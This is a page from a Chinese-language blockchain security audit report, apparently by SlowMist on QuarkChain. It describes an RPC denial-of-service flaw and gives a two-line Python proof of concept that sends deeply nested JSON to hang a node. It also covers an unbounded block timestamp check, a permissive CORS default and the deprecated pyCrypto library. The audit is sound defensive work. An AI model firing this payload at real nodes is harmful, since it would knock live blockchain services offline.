 慢雾科技
slow mist
专注区块链生态安全
4.2.2 RPC 接口畸形数据包溢出漏洞
发送超大深度 JSON 结构数据造成节点假死，漏洞溢出 PoC Python 描述如下：
posturl = "http://localhost:18081/json_rpc"
data = '{"' + '}' * 0x10100 + '":' + '{"x":' * 0x10000 + '"}'
post(posturl, data)
4.2.3 Root Chain 出块时间伪造漏洞
● quarkchain/cluster/root_state.py
def validate_block_header(self, block_header: RootBlockHeader, block_hash=None):
""" Validate the block header.
"""
//SlowMist// 未限制 create_time 的最大值，恶意矿工可利用此漏洞广播一个任意超前时间的区块，导致在
任意长的时间内无法生产新区块
if block_header.create_time <= prev_block_header.create_time:
raise ValueError(
"incorrect create time tip time {}, new block time {}".format(
block_header.create_time, prev_block_header.create_time
)
)
4.3 低危漏洞
4.3.1 RPC 接口 HTTP 跨域访问漏洞
实测发现 RPC 接口 CORS 问题：在默认的 HTTP RPC 里允许所有域，可能会有潜在的钓鱼风险
4.4 增强建议
● pyCrypto 库已停止维护，建议使用 pyca/cryptography
18